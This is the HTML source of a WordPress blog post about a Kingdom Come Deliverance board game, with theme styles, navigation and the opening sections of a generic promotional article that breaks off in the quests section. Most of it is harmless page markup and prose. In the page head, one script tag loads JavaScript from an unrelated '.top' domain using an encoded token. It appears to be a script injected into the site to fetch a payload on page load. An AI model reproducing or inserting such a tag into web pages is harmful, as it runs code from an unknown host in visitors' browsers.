.post:not(:last-child):not(.is-loop-template-item){padding-bottom:80px;}.separate-containers .featured-image{margin-top:40px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:40px;margin-bottom:40px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{line-height:30px;}.navigation-search input[type="search"]{height:30px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.widget-area .widget{padding:20px;}.footer-widgets-container{padding:100px 20px 100px 20px;}.inside-site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:80px 20px 80px 20px;}.site-main .wp-block-group__inner-container{padding:80px 20px 80px 20px;}.inside-header{padding-top:0px;}.footer-widgets-container{padding-top:80px;padding-right:20px;padding-bottom:80px;padding-left:20px;}.inside-site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-20px;width:calc(100% + 40px);max-width:calc(100% + 40px);}.one-container .site-main .paging-navigation{margin-bottom:40px;}}/* End cached CSS */.is-right-sidebar{width:25%;}.is-left-sidebar{width:25%;}.site-content .content-area{width:100%;}@media (max-width: 1040px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
#content {max-width: 800px;margin-left: auto;margin-right: auto;}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
@media (max-width: 1040px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items a,.main-navigation .menu-bar-item > a{padding-left:20px;padding-right:20px;}.main-navigation .main-nav ul li a,.main-navigation .menu-toggle,.main-navigation .mobile-bar-items a,.main-navigation .menu-bar-item > a{line-height:41px;}.main-navigation .site-logo.navigation-logo img, .mobile-header-navigation .site-logo.mobile-header-logo img, .navigation-search input[type="search"]{height:41px;}}.post-image:not(:first-child), .page-content:not(:first-child), .entry-content:not(:first-child), .entry-summary:not(:first-child), footer.entry-meta{margin-top:1em;}.post-image-above-header .inside-article div.featured-image, .post-image-above-header .inside-article div.post-image{margin-bottom:1em;}.main-navigation.slideout-navigation .main-nav > ul > li > a{line-height:60px;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Serif+Pro%3Aregular%2C600%2C700%7COswald%3A200%2C300%2Cregular%2C500%2C600%2C700&#038;display=auto&#038;ver=3.3.1' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://ultrafoodmess.com/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' media='all' />
<style id='generateblocks-inline-css'>
.gb-container-8a7b9d69{position:relative;overflow-x:hidden;overflow-y:hidden;background-color:var(--accent);color:var(--base-3);}.gb-container-8a7b9d69:before{content:"";background-image:url(https://ultrafoodmess.com/wp-content/uploads/2023/11/kingdom-come-deliverance-board-game-a-detailed.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;z-index:0;position:absolute;top:0;right:0;bottom:0;left:0;transition:inherit;pointer-events:none;opacity:0.3;}.gb-container-8a7b9d69 a{color:var(--base-3);}.gb-container-8a7b9d69.gb-has-dynamic-bg:before{background-image:var(--background-url);}.gb-container-8a7b9d69.gb-no-dynamic-bg:before{background-image:none;}.gb-container-2c444f58{max-width:1300px;z-index:1;position:relative;padding:120px 20px;margin-right:auto;margin-left:auto;}.gb-container-9b8f5e71{display:flex;justify-content:center;padding:0;}h1.gb-headline-4df571c9{text-align:center;}p.gb-headline-097d2609{padding-right:5px;margin-bottom:0px;}p.gb-headline-75ff2b83{margin-bottom:0px;}:root{--gb-container-width:1300px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-shape{line-height:0;}
/*# sourceURL=generateblocks-inline-css */
</style>
<link rel='stylesheet' id='generate-blog-images-css' href='https://ultrafoodmess.com/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.3.1' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://ultrafoodmess.com/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.3.1' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation{background-color:var(--accent);}.slideout-navigation.main-navigation .main-nav ul li a{color:var(--base-3);}.slideout-navigation.main-navigation ul ul{background-color:var(--contrast);}.slideout-navigation.main-navigation .main-nav ul ul li a{color:var(--base-3);}.slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--base);background-color:var(--accent);}.slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--base-2);background-color:var(--contrast);}.slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--base-3);background-color:var(--accent);}.slideout-navigation.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:var(--base-3);background-color:var(--contrast);}.slideout-navigation, .slideout-navigation a{color:var(--base-3);}.slideout-navigation button.slideout-exit{color:var(--base-3);padding-left:20px;padding-right:20px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 1040px){.menu-bar-item.slideout-toggle{display:none;}}
.slideout-navigation.main-navigation .main-nav ul li a{font-weight:500;font-size:18px;}@media (max-width:768px){.slideout-navigation.main-navigation .main-nav ul li a{font-size:18px;}}
/*# sourceURL=generate-offside-inline-css */
</style>
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://ultrafoodmess.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.3.1' media='all' />
<style id='generate-navigation-branding-inline-css'>
@media (max-width: 1040px){.site-header, #site-navigation, #sticky-navigation{display:none !important;opacity:0.0;}#mobile-header{display:block !important;width:100% !important;}#mobile-header .main-nav > ul{display:none;}#mobile-header.toggled .main-nav > ul, #mobile-header .menu-toggle, #mobile-header .mobile-bar-items{display:block;}#mobile-header .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;}}.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 20px 0px 20px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.navigation-branding img, .site-logo.mobile-header-logo img{height:30px;width:auto;}.navigation-branding .main-title{line-height:30px;}@media (max-width: 1040px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}.navigation-branding img, .site-logo.mobile-header-logo{height:41px;}.navigation-branding .main-title{line-height:41px;}}
/*# sourceURL=generate-navigation-branding-inline-css */
</style>
<script src="https://ultrafoodmess.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ultrafoodmess.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ultrafoodmess.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ultrafoodmess.com/wp-json/wp/v2/posts/590" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ultrafoodmess.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ultrafoodmess.com/?p=590' />
<link rel="pingback" href="https://ultrafoodmess.com/xmlrpc.php">
		<style id="wp-custom-css">
			/* GeneratePress Site CSS */ /* grey line under navigation */

.site-header {
	border-bottom: 1px solid var(--base);
}

/* navigation subscribe underline */

.main-navigation:not(.slideout-navigation) .main-nav li.subscribe-button a {
	box-shadow: 0px -8px 0px var(--accent) inset;
	transition: all 0.6s ease 0s;
	padding: 0px;
	margin: 0px 20px
}

.main-navigation:not(.slideout-navigation) .main-nav li.subscribe-button a:hover {
	box-shadow: 0px -16px 0px var(--accent) inset;
}
.mobile-header-navigation {
	padding: 10px;
}

/*site footer*/
@media (min-width:1025px) {
  .footer-widgets .footer-widget-1 {
    flex-basis: 50%;
		padding-right: 100px;
  }
  .footer-widgets .footer-widget-2 {
    flex-basis: 20%;
  }
  .footer-widgets .footer-widget-3 {
    flex-basis: 30%;
  }
}


/*catgory buttons style*/
.gb-container.category-container ul {
    display: flex;
    justify-content: space-between;
    margin-left: 0;
    gap: 20px 20px;
}
.gb-container.category-container ul li {
    padding: 14px 20px;
    background-color: var(--accent);
    list-style: none;
    letter-spacing: 0.05em;
    flex: 1;
}
.gb-container.category-container ul li a {
    color: var(--base-3);
}
@media(max-width:1024px) {
.gb-container.category-container ul {
 flex-wrap: wrap;
}
	.gb-container.category-container ul li {
		flex-basis: 30%;
	}
}
 /* End GeneratePress Site CSS */		</style>
			<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(95506277, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/95506277" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755"
     crossorigin="anonymous"></script>
	<script type="text/javascript" src="https://barajind.top/?te=gnqtemjsge5ha3ddf43temzy" async></script>
</head>

<body class="wp-singular post-template-default single single-post postid-590 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center slideout-enabled slideout-mobile sticky-menu-fade mobile-header mobile-header-logo no-sidebar nav-float-right one-container header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://ultrafoodmess.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Ultra food mess" src="https://ultrafoodmess.com/wp-content/uploads/2023/11/read.svg" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation">
								<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div>
		</nav>
					</div>
		</header>
				<nav id="mobile-header" itemtype="https://schema.org/SiteNavigationElement" itemscope class="main-navigation mobile-header-navigation has-branding has-menu-bar-items">
			<div class="inside-navigation grid-container grid-parent">
				<div class="site-logo mobile-header-logo">
						<a href="https://ultrafoodmess.com/" title="Ultra food mess" rel="home">
							<img src="https://gpsites.co/read/wp-content/uploads/sites/65/read.svg" alt="Ultra food mess" class="is-logo-image" width="" height="" />
						</a>
					</div>					<button class="menu-toggle" aria-controls="mobile-menu" aria-expanded="false">
						<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>					</button>
					<div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		<div class="gb-container gb-container-8a7b9d69">
<div class="gb-container gb-container-2c444f58">

<h1 class="gb-headline gb-headline-4df571c9 gb-headline-text">Kingdom Come Deliverance Board Game: A Detailed Plan for Epic Adventures</h1>


<div class="gb-container gb-container-9b8f5e71">

<p class="gb-headline gb-headline-097d2609 gb-headline-text"><time class="entry-date published" datetime="2024-02-09T18:20:34+00:00"></time></p>



<p class="gb-headline gb-headline-75ff2b83 gb-headline-text">By: Dennis B. B. Taylor</p>

</div>
</div>
</div>
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-590" class="post-590 post type-post status-publish format-standard has-post-thumbnail hentry category-board-games" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
		<div class="entry-content" itemprop="text">
			<div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#Kingdom_Come_Deliverance_Board_Game_A_Detailed_Plan"><span class="toc_number toc_depth_1">1</span> Kingdom Come Deliverance Board Game: A Detailed Plan</a><ul><li><a href="#What_is_Kingdom_Come_Deliverance_Board_Game"><span class="toc_number toc_depth_2">1.1</span> What is Kingdom Come Deliverance Board Game?</a><ul><li><a href="#Features_of_Kingdom_Come_Deliverance_Board_Game"><span class="toc_number toc_depth_3">1.1.1</span> Features of Kingdom Come Deliverance Board Game:</a></li></ul></li><li><a href="#Interactive_Gameplay"><span class="toc_number toc_depth_2">1.2</span> Interactive Gameplay</a><ul><li><a href="#Quests_and_Exploration"><span class="toc_number toc_depth_3">1.2.1</span> Quests and Exploration</a></li><li><a href="#Player_Choices_and_Consequences"><span class="toc_number toc_depth_3">1.2.2</span> Player Choices and Consequences</a></li></ul></li><li><a href="#Kingdom_Building_Strategy"><span class="toc_number toc_depth_2">1.3</span> Kingdom Building Strategy</a><ul><li><a href="#1_Resource_Management"><span class="toc_number toc_depth_3">1.3.1</span> 1. Resource Management</a></li><li><a href="#2_Diplomacy_and_Alliances"><span class="toc_number toc_depth_3">1.3.2</span> 2. Diplomacy and Alliances</a></li><li><a href="#3_Military_Strategy"><span class="toc_number toc_depth_3">1.3.3</span> 3. Military Strategy</a></li><li><a href="#4_Economic_Development"><span class="toc_number toc_depth_3">1.3.4</span> 4. Economic Development</a></li><li><a href="#5_Research_and_Innovation"><span class="toc_number toc_depth_3">1.3.5</span> 5. Research and Innovation</a></li></ul></li><li><a href="#Role-Play_Elements"><span class="toc_number toc_depth_2">1.4</span> Role-Play Elements</a><ul><li><a href="#Character_Creation"><span class="toc_number toc_depth_3">1.4.1</span> Character Creation</a></li><li><a href="#Quests_and_Objectives"><span class="toc_number toc_depth_3">1.4.2</span> Quests and Objectives</a></li><li><a href="#Skills_and_Abilities"><span class="toc_number toc_depth_3">1.4.3</span> Skills and Abilities</a></li><li><a href="#Interactions_with_NPCs"><span class="toc_number toc_depth_3">1.4.4</span> Interactions with NPCs</a></li><li><a href="#Consequences_and_Choices"><span class="toc_number toc_depth_3">1.4.5</span> Consequences and Choices</a></li></ul></li><li><a href="#Expanding_the_Game"><span class="toc_number toc_depth_2">1.5</span> Expanding the Game</a><ul><li><a href="#New_Quests_and_Storylines"><span class="toc_number toc_depth_3">1.5.1</span> New Quests and Storylines</a></li><li><a href="#New_Characters_and_Factions"><span class="toc_number toc_depth_3">1.5.2</span> New Characters and Factions</a></li></ul></li><li><a href="#Community_and_Competitive_Play"><span class="toc_number toc_depth_2">1.6</span> Community and Competitive Play</a><ul><li><a href="#Community_Play"><span class="toc_number toc_depth_3">1.6.1</span> Community Play</a></li><li><a href="#Competitive_Play"><span class="toc_number toc_depth_3">1.6.2</span> Competitive Play</a></li></ul></li><li><a href="#VideoKingdom_Come_Deliverance_Board_Game_A_Detailed_Plan"><span class="toc_number toc_depth_2">1.7</span> Video:Kingdom Come Deliverance Board Game: A Detailed Plan</a><ul><li><a href="#Kingdom_Come_Deliverance_The_Board_Game_Launch_Trailer"><span class="toc_number toc_depth_3">1.7.1</span> Kingdom Come: Deliverance – The Board Game | Launch Trailer</a></li></ul></li></ul></li></ul></div>
<h1><span id="Kingdom_Come_Deliverance_Board_Game_A_Detailed_Plan">Kingdom Come Deliverance Board Game: A Detailed Plan</span></h1>
<p><img decoding="async" src="/wp-content/uploads/2024/02/kingdom-come-deliverance-board-game-a-detailed.jpg" title="Kingdom Come Deliverance Board Game: A Detailed Plan for Epic Adventures" alt="Kingdom Come Deliverance Board Game: A Detailed Plan for Epic Adventures" /></p>
<p><iframe width="750" height="420" src="https://www.youtube.com/embed/X7v5wYaztfE" title="Kingdom Come Deliverance Board Game A Detailed Plan" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>Kingdom Come Deliverance, the critically acclaimed medieval role-playing game, has captured the hearts of gamers around the world with its immersive storyline and realistic gameplay. Now, fans of the game can look forward to a new way to experience the world of Kingdom Come Deliverance &#8211; through a board game!</p>
<p>The Kingdom Come Deliverance board game is an exciting project that aims to bring the rich and vibrant world of the game to life on the tabletop. With a detailed plan in place, the creators of the board game are working hard to ensure that it captures the essence of the video game while offering a unique and engaging experience for players.</p>
<p>One of the key features of the Kingdom Come Deliverance board game is its focus on storytelling. Just like in the video game, players will embark on a journey through medieval Bohemia, facing various challenges and making important decisions along the way. The game will feature branching storylines and multiple paths to victory, allowing players to shape their own destiny in this immersive world.</p>
<p>In addition to its captivating storyline, the Kingdom Come Deliverance board game will also offer a deep and strategic gameplay experience. Players will need to manage resources, recruit and train allies, and engage in tactical combat to overcome the obstacles that stand in their way. With a variety of different strategies and approaches to choose from, each playthrough of the game promises to be a unique and rewarding experience.</p>
<p>Whether you&#8217;re a fan of the video game or a board game enthusiast looking for a new adventure, the Kingdom Come Deliverance board game is sure to deliver. With its detailed plan and commitment to capturing the essence of the original game, this board game promises to be a must-have for fans of the franchise. So gather your friends, sharpen your swords, and get ready to embark on an epic journey through medieval Bohemia!</p>
<h2><span id="What_is_Kingdom_Come_Deliverance_Board_Game">What is Kingdom Come Deliverance Board Game?</span></h2>
<p>Kingdom Come Deliverance Board Game is a tabletop adaptation of the popular video game of the same name. It is a cooperative board game that allows players to immerse themselves in the medieval world of Kingdom Come Deliverance.</p>
<p>In the game, players take on the roles of characters from the video game and work together to complete quests, explore the open world, and overcome various challenges. The board game captures the essence of the video game, with its historical accuracy, immersive storytelling, and strategic gameplay.</p>
<p>The game is designed for 1-4 players and offers multiple scenarios and quests to play through. Each player controls a character with unique abilities and skills, and they must use their wits and teamwork to overcome obstacles and achieve their objectives.</p>
<h3><span id="Features_of_Kingdom_Come_Deliverance_Board_Game">Features of Kingdom Come Deliverance Board Game:</span></h3>
<p><img decoding="async" src="/wp-content/uploads/2024/02/kingdom-come-deliverance-board-game-a-detailed_1.jpg" title="Kingdom Come Deliverance Board Game: A Detailed Plan for Epic Adventures" alt="Kingdom Come Deliverance Board Game: A Detailed Plan for Epic Adventures" /></p>
<ul>
<li>Historically accurate setting: The board game faithfully recreates the medieval world of Kingdom Come Deliverance, with detailed artwork and thematic components.</li>
<li>Cooperative gameplay: Players must work together to complete quests and overcome challenges, fostering teamwork and strategic thinking.</li>
<li>Multiple scenarios: The game offers a variety of scenarios and quests to play through, providing replayability and a fresh experience each time.</li>
<li>Character progression: As players complete quests and overcome challenges, their characters gain experience and become more powerful, allowing for character growth and development.</li>
<li>Immersive storytelling: The game features a rich narrative that draws players into the world of Kingdom Come Deliverance, with branching storylines and meaningful choices.</li>
</ul>
<p>Overall, Kingdom Come Deliverance Board Game is a must-have for fans of the video game and tabletop enthusiasts alike. It offers a unique and immersive gaming experience that captures the essence of the medieval world in a cooperative and strategic setting.</p>
<h2><span id="Interactive_Gameplay">Interactive Gameplay</span></h2>
<p>The Kingdom Come Deliverance Board Game offers a highly interactive gameplay experience that immerses players in the medieval world of Bohemia. With its detailed mechanics and strategic decision-making, the game allows players to take on the role of various characters and navigate through a variety of quests and challenges.</p>
<p>One of the key features of the game is its dynamic event system. Throughout the game, players will encounter various events that can have a significant impact on their gameplay. These events can range from random encounters with NPCs to important story-driven events that shape the outcome of the game.</p>
<p>Players will also have the opportunity to engage in combat, both in individual duels and large-scale battles. The combat system in the game is based on historical accuracy and requires players to carefully consider their actions and tactics. Each character has their own unique abilities and skills, which can be upgraded and improved over the course of the game.</p>
<h3><span id="Quests_and_Exploration">Quests and Exploration</span></h3>
<p>Quests play a central role in the Kingdom Come Deliverance Board Game. Players will have the opportunity to embark on a variety of quests that will take them to different locations and introduce them to various characters. These quests can range from simple tasks to complex storylines that require careful decision-making and strategic planning.</p>
